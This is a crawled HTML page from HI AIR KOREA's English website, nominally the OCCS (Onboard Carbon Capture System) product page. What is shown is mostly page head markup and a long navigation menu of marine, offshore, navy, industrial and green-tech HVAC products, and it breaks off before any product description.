

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hiairkorea.co.kr/en/sub11/sub0301_detail.php
body_size: 125459
content:



<!doctype html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<meta http-equiv="Content-Script-Type" content="text/javascript" />
	<meta http-equiv="Content-Style-Type" content="text/css" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />

	<!--
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densityDpi=medium-dpi" />
	-->
	<meta name="subject" content="HI AIR KOREA Co., Ltd." />
    <meta name="Author" content="HI AIR KOREA Co., Ltd." />
    <meta name="keywords" content="HI AIR KOREA Co., Ltd., hiairkorea, Marine HVAC in Korea, Marine HVAC in Gimhae, AHU in Korea, Ventilation in Korea,  AIR HANDLING in Korea, Cooling in Korea, Damper in Korea, Scrubber in Korea" />
    <meta name="description" content="HI AIR KOREA Co., Ltd., hiairkorea, Marine HVAC in Korea, Marine HVAC in Gimhae, AHU in Korea, Ventilation in Korea,  AIR HANDLING in Korea, Cooling in Korea, Damper in Korea, Scrubber in Korea" />


    <meta property="og:type" content="website" />
    <meta property="og:title" content="HI AIR KOREA Co., Ltd." />
    <meta property="og:description" content="HI AIR KOREA Co., Ltd., hiairkorea, Marine HVAC in Korea, Marine HVAC in Gimhae, AHU in Korea, Ventilation in Korea,  AIR HANDLING in Korea, Cooling in Korea, Damper in Korea, Scrubber in Korea" />


    <link href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Titillium+Web" rel="stylesheet">
	<link rel="stylesheet" href="http://www.hiairkorea.co.kr/assets/css/notokr.css">
	<link rel="stylesheet" href="http://www.hiairkorea.co.kr/assets/css/reset.css">

	<link rel="stylesheet" href="../css/common.css?v=1768689258">
	<link rel="stylesheet" href="../css/contents.css?v=1768689258">
	<link rel="stylesheet" href="../css/board.css?v=1768689258">

	<link rel="stylesheet" href="../css/common_mobile.css?v=1768689258">
	<link rel="stylesheet" href="../css/contents_mobile.css?v=1768689258">
	<link rel="stylesheet" href="../css/board_mobile.css?v=1768689258">

	<script src="http://www.hiairkorea.co.kr/assets/js/jquery.js"></script>
	<script src="http://www.hiairkorea.co.kr/assets/js/jquery.easing.1.3.js"></script>
	<script src="http://www.hiairkorea.co.kr/assets/js/jquery-migrate-1.2.1.min.js"></script>
	<script src="http://www.hiairkorea.co.kr/assets/js/common.js"></script>

	<link rel="stylesheet" href="http://www.hiairkorea.co.kr/assets/js/jquery-ui.min.css">
	<script src="http://www.hiairkorea.co.kr/assets/js/jquery-ui.min.js"></script>

    <script src="http://www.hiairkorea.co.kr/assets/js/jquery.bxslider.min.js"></script>

	<!--[if lt IE 9]>
		<script src="http://www.hiairkorea.co.kr/assets/js/html5.js"></script>
		<script scr="http://www.hiairkorea.co.kr/assets/js/modernizr-1.7.min.js"></script>
		<script src="http://www.hiairkorea.co.kr/assets/js/respond.min.js"></script>
	<![endif]-->
<title>OCCS (Onboard Carbon Capture System)  &lt; GREEN TECH  &lt; HI AIR KOREA Co., Ltd.</title>
</head>
<!-- class="bg-merchant, bg-offshore, bg-navy, bg-industry, bg-green-tech(친환경 사업)" 가 있습니다 -->
<body class="bg-green-tech">
<!-- wrapper -->
<div class="wrapper" id="wrapper">
    <!-- header -->
    <header>
        			<div class="header">
				<!-- skip navigation -->
				<p class="skip-navigation">
					<a href="#container">메인콘텐츠 바로가기</a>
				</p>
				<!-- //skip navigation -->

				<div class="gnb-wrapper">
					<div class="gnb-area clear">
						<div class="right">
							<ul class="clear">
								<li>
									<a href="../main/index.php">
										HOME
									</a>
								</li>
								<!-- li>
									<a href="/ko/recruit/sub01.php">
										RECRUIT
									</a>
								</li -->
								<li>
									<a href="../news/sub01.php">
										NEWS
									</a>
								</li>
								<li>
									<a href="https://www.facebook.com/HI-AIR-KOREA-102423282042441" target="_blank">FACEBOOK</a>
								</li>
								<li>
									<a href="https://www.linkedin.com/company/14692280" target="_blank">
										Linkedin
									</a>
								</li>
								<li>
									<a href="https://www.instagram.com/hiairkorea" target="_blank">INSTARGRAM</a>
								</li>
								<li>
									<a href="http://ep.hiairkorea.co.kr" target="_blank">
										INTRANET
									</a>
								</li>
								<li>
									<a href="http://hiairkorea.co.kr/adframe/mng" target="_blank">
										ADMIN
									</a>
								</li>
							</ul>
						</div>
					</div>
				</div>

				<div class="header-wrapper">
					<div class="header-area clear">
						<h1>
							<a href="../main/index.php" class="clear">
								<img src="../img/common/logo@2x.png?v=1768689258" alt="HI AIR KOREA Co., Ltd." />
							</a>
						</h1>

						<div class="top-menu">
														<ul>
								<li>
									<a href="../sub01/sub01.php" class="topmenu1">
										ABOUT US
									</a>
															<p class="title">
							ABOUT US
						</p>

						<ul>
							<li>
								<a href="../sub01/sub01.php" class="totalmenu1-1">
									OVERVIEW
								</a>
							</li>
							<li>
								<a href="../sub01/sub02.php" class="totalmenu1-2">
									GLOBAL NETWORK
								</a>
							</li>
							<li>
								<a href="../sub01/sub0301.php" class="totalmenu1-3">
									R&D
								</a>
							</li>
							<li>
								<a href="../sub01/sub0401.php" class="totalmenu1-4">
									QUALITY MANAGEMENT
								</a>
							</li>
							<li>
								<a href="../sub01/sub0801.php" class="totalmenu1-8">
									ESG Management
								</a>
							</li>
							<li>
								<a href="../sub01/sub05.php" class="totalmenu1-5">
									SUBSIDIARY COMPANY
								</a>
							</li>
							<li>
								<a href="../sub01/sub0601.php" class="totalmenu1-6">
									LOCATION
								</a>
							</li>
							<li>
								<a href="../sub01/sub07.php" class="totalmenu1-7">
									CONTACT
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub02/sub01.php" class="topmenu2">
										MERCHANT
									</a>
															<p class="title">
							MERCHANT
						</p>

						<ul>
							<li>
								<a href="../sub02/sub01.php" class="totalmenu2-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>

									<ul>
		<li>
			<a href="../sub02/sub0101_detail.php" class="totalmenu2-1-1">
			  AIR HANDLING UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0102_detail.php" class="totalmenu2-1-2">
			  FAN COIL UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0103_detail.php" class="totalmenu2-1-3">
			  UNIT COOLER
			</a>
		</li>
		<li>
			<a href="../sub02/sub0104_detail.php" class="totalmenu2-1-4">
			  AIR TERMINAL DEVICE
			</a>
		</li>
	</ul>
							</li>
							<li>
								<a href="../sub02/sub02.php" class="totalmenu2-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0201_detail.php" class="totalmenu2-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub02/sub0202_detail.php" class="totalmenu2-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0203_detail.php" class="totalmenu2-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0204_detail.php" class="totalmenu2-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0205_detail.php" class="totalmenu2-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0206_detail.php" class="totalmenu2-2-6">
      CHILLED WATER UNIT FOR MGO
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub03.php" class="totalmenu2-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0301_detail.php" class="totalmenu2-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu2-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu2-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu2-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub04.php" class="totalmenu2-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0401_detail.php" class="totalmenu2-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu2-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu2-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu2-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu2-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
</ul>
							</li>
							<!--친환경 사업 sox 스크러버로 이동<li>
								<a href="../sub02/sub06.php" class="totalmenu2-6">
									SCRUBBER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0601_detail.php" class="totalmenu2-6-1">
      SCRUBBER
    </a>
  </li>
</ul>
							</li>-->
							<li>
								<a href="../sub02/sub05.php" class="totalmenu2-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub03/sub01.php" class="topmenu3">
										OFFSHORE
									</a>
															<p class="title">
							OFFSHORE
						</p>

						<ul>
							<li>
								<a href="../sub03/sub01.php" class="totalmenu3-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0101_detail.php" class="totalmenu3-1-1">
      AIR HANDLING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0102_detail.php" class="totalmenu3-1-2">
      FAN COIL UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0103_detail.php" class="totalmenu3-1-3">
      UNIT COOLER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0104_detail.php" class="totalmenu3-1-4">
      AIR TERMINAL DEVICE
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub02.php" class="totalmenu3-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0201_detail.php" class="totalmenu3-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub03/sub0202_detail.php" class="totalmenu3-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0203_detail.php" class="totalmenu3-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0204_detail.php" class="totalmenu3-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0205_detail.php" class="totalmenu3-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0206_detail.php" class="totalmenu3-2-6">
      MODULAIR SPLIT AC UNIT
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub03.php" class="totalmenu3-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0301_detail.php" class="totalmenu3-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0302_detail.php" class="totalmenu3-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0303_detail.php" class="totalmenu3-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0304_detail.php" class="totalmenu3-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub04.php" class="totalmenu3-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0401_detail.php" class="totalmenu3-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0402_detail.php" class="totalmenu3-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0403_detail.php" class="totalmenu3-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0404_detail.php" class="totalmenu3-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub06.php" class="totalmenu3-6">
									CONTROL PANEL
									<span class="arrow"></span>
								</a>
								
							</li>
							<li>
								<a href="../sub03/sub05.php" class="totalmenu3-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub04/sub01.php" class="topmenu4">
										NAVY
									</a>
															<p class="title">
							NAVY
						</p>

						<ul>
							<li>
								<a href="../sub04/sub01.php" class="totalmenu4-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0101_detail.php" class="totalmenu4-1-1">
      FAN COIL UNIT & UNIT COOLER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0102_detail.php" class="totalmenu4-1-2">
      UNIT COOLER FOR COLD CHAMBER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub02.php" class="totalmenu4-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0201_detail.php" class="totalmenu4-2-1">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0202_detail.php" class="totalmenu4-2-2">
      CHILLED WATER UNIT
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub03.php" class="totalmenu4-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0301_detail.php" class="totalmenu4-3-1">
      AXIAL FLOW TYPE
    </a>
  </li>
  <li>
    <a href="../sub04/sub0302_detail.php" class="totalmenu4-3-2">
      CENTRIFUGAL TYPE
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub04.php" class="totalmenu4-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0401_detail.php" class="totalmenu4-4-1">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0402_detail.php" class="totalmenu4-4-2">
      MODULATING DAMPER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub05.php" class="totalmenu4-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub05/sub01.php" class="topmenu5">
										INDUSTRY
									</a>
															<p class="title">
							 INDUSTRY
						</p>


						<ul>
							<li>
								<a href="../sub05/sub01.php" class="totalmenu5-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0101_detail.php" class="totalmenu5-1-1"> AIR HANDLING UNIT </a> </li>
    <li> <a href="../sub05/sub0102_detail.php" class="totalmenu5-1-2"> CONSTANT TEMPERATURE AND HUMIDITY UNIT </a> </li>
    <li> <a href="../sub05/sub0103_detail.php" class="totalmenu5-1-3"> AIR HANDLING UNIT(FOR NUCLEAR POWER PLANT)  </a> </li>
    <li> <a href="../sub05/sub0104_detail.php" class="totalmenu5-1-4"> CUBICLE COOLER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0105_detail.php" class="totalmenu5-1-5"> AIR CLEANING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0106_detail.php" class="totalmenu5-1-6"> HUMIDIFIER(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub02.php" class="totalmenu5-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0201_detail.php" class="totalmenu5-2-1"> AIR COOLED CONDENSING UNIT </a> </li>
    <li> <a href="../sub05/sub0202_detail.php" class="totalmenu5-2-2"> PACKAGED AIR CONDITIONING UNIT </a> </li>
    <li> <a href="../sub05/sub0203_detail.php" class="totalmenu5-2-3"> ROOFTOP UNIT </a> </li>
    <li> <a href="../sub05/sub0204_detail.php" class="totalmenu5-2-4"> PACKAGED AIR CONDITIONING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0205_detail.php" class="totalmenu5-2-5"> AIR COOLED CONDENSING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub03.php" class="totalmenu5-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub05/sub0301_detail.php" class="totalmenu5-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub05/sub0302_detail.php" class="totalmenu5-3-2">
      CENTRIFUGAL FAN
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub04.php" class="totalmenu5-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0401_detail.php" class="totalmenu5-4-1"> SHUT-OFF DAMPER </a> </li>
    <li> <a href="../sub05/sub0402_detail.php" class="totalmenu5-4-2"> FLOW CONTROL DAMPER </a> </li>
    <li> <a href="../sub05/sub0403_detail.php" class="totalmenu5-4-3"> PRESSURE RELIEF / NON-RETURN DAMPER </a> </li>
    <li> <a href="../sub05/sub0404_detail.php" class="totalmenu5-4-4"> FIRE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0405_detail.php" class="totalmenu5-4-5"> SMOKE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0406_detail.php" class="totalmenu5-4-6"> MANUAL DAMPER(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0407_detail.php" class="totalmenu5-4-7"> CONTROL DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0408_detail.php" class="totalmenu5-4-8"> SWING PANEL(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub05.php" class="totalmenu5-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
							<!--<li>
								<a href="http://www.hi-track.co.kr/" class="totalmenu4-6" target="_blank">
									UNDERCARRIAGE PART
								</a>
							</li>-->
						</ul>
								</li>
								<li>
									<a href="../sub11/sub01.php" class="topmenu6">
										GREEN TECH
									</a>
															<p class="title">
							GREEN TECH
						</p>

						<ul>
							<li>
								<a href="../sub11/sub01.php" class="totalmenu6-1">
									Fuel Cells
									<span class="arrow"></span>
								</a>

								<ul>
  <li>
    <a href="../sub11/sub0101_detail.php" class="totalmenu6-1-1">
       Fuel Cells
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub02.php" class="totalmenu6-2">
									H₂ Charging Station Chiller
									<span class="arrow"></span>
								</a>
								
								<ul>
  <li>
    <a href="../sub11/sub0201_detail.php" class="totalmenu6-2-1">
       H₂ Charging Station Chiller
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub03.php" class="totalmenu6-3">
									OCCS (Onboard Carbon Capture System)
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0301_detail.php" class="totalmenu6-3-1">
       OCCS (Onboard Carbon Capture System)
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub04.php" class="totalmenu6-4">
									SOx Scrubber
									<span class="arrow"></span>
								</a>
							</li>-->
							<li>
								<a href="../sub11/sub06.php" class="totalmenu6-6">
									Radioactive Spent Activated Carbon Treatment
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0601_detail.php" class="totalmenu6-6-1">
      Radioactive Spent Activated Carbon Treatment
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu6-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu6-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu6-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu6-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub05.php" class="totalmenu11-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>-->
						</ul>
								</li>
								<li>
									<a href="../sub06/sub00.php" class="topmenu7">
										 AFTER SALES
									</a>
															<p class="title">
							AFTER SALES
						</p>

						<ul>
							<li>
								<a href="../sub06/sub00.php" class="totalmenu7-4">
									AFTER SALES
								</a>
							</li>
							<li>
								<a href="../sub06/sub01.php" class="totalmenu7-1">
									CUSTOMER SERVICE
								</a>
							</li>
							<li>
								<a href="../sub06/sub02.php" class="totalmenu7-2">
									SPARE PART
								</a>
							</li>
							<li>
								<a href="../sub06/sub03.php" class="totalmenu7-3">
									FAQ
								</a>
							</li>
							<li>
								<a href="../sub06/sub07.php" class="totalmenu7-5">
									DISCONTINUED PRODUCTS
								</a>
							</li>
						</ul>
								</li>
							</ul>
						</div>


						<dl class="language-list">
							<dt>
								<button type="button">
									ENG
									<span class="arrow"></span>
								</button>
							</dt>
							<dd>
								<ul>
									<li>
										<a href="http://hiairkorea.co.kr/ko/main/index.php">
											KOR
										</a>
									</li>
									<li>
										<a href="./main/index.php">
											ENG
										</a>
									</li>
								</ul>
							</dd>
						</dl>

						<button type="button" class="btn-totalmenu">
							<img src="../img/common/btn_totalmenu01@2x.gif?v=1768689258" alt="" />
						</button>

						<button type="button" class="btn-totalmenu-mobile">
							<img src="../img/common/btn_totalmenu01@2x.gif?v=1768689258" alt="" />
						</button>
					</div>


					<div class="top-submenu-wrapper">
						<div class="top-submenu-area">
							<div class="top-submenu-box">
								<div class="top-submenu-info totalmenu1">
															<p class="title">
							ABOUT US
						</p>

						<ul>
							<li>
								<a href="../sub01/sub01.php" class="totalmenu1-1">
									OVERVIEW
								</a>
							</li>
							<li>
								<a href="../sub01/sub02.php" class="totalmenu1-2">
									GLOBAL NETWORK
								</a>
							</li>
							<li>
								<a href="../sub01/sub0301.php" class="totalmenu1-3">
									R&D
								</a>
							</li>
							<li>
								<a href="../sub01/sub0401.php" class="totalmenu1-4">
									QUALITY MANAGEMENT
								</a>
							</li>
							<li>
								<a href="../sub01/sub0801.php" class="totalmenu1-8">
									ESG Management
								</a>
							</li>
							<li>
								<a href="../sub01/sub05.php" class="totalmenu1-5">
									SUBSIDIARY COMPANY
								</a>
							</li>
							<li>
								<a href="../sub01/sub0601.php" class="totalmenu1-6">
									LOCATION
								</a>
							</li>
							<li>
								<a href="../sub01/sub07.php" class="totalmenu1-7">
									CONTACT
								</a>
							</li>
						</ul>
								</div>

								<div class="top-submenu-info totalmenu2">
															<p class="title">
							MERCHANT
						</p>

						<ul>
							<li>
								<a href="../sub02/sub01.php" class="totalmenu2-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>

									<ul>
		<li>
			<a href="../sub02/sub0101_detail.php" class="totalmenu2-1-1">
			  AIR HANDLING UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0102_detail.php" class="totalmenu2-1-2">
			  FAN COIL UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0103_detail.php" class="totalmenu2-1-3">
			  UNIT COOLER
			</a>
		</li>
		<li>
			<a href="../sub02/sub0104_detail.php" class="totalmenu2-1-4">
			  AIR TERMINAL DEVICE
			</a>
		</li>
	</ul>
							</li>
							<li>
								<a href="../sub02/sub02.php" class="totalmenu2-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0201_detail.php" class="totalmenu2-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub02/sub0202_detail.php" class="totalmenu2-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0203_detail.php" class="totalmenu2-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0204_detail.php" class="totalmenu2-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0205_detail.php" class="totalmenu2-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0206_detail.php" class="totalmenu2-2-6">
      CHILLED WATER UNIT FOR MGO
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub03.php" class="totalmenu2-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0301_detail.php" class="totalmenu2-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu2-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu2-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu2-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub04.php" class="totalmenu2-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0401_detail.php" class="totalmenu2-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu2-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
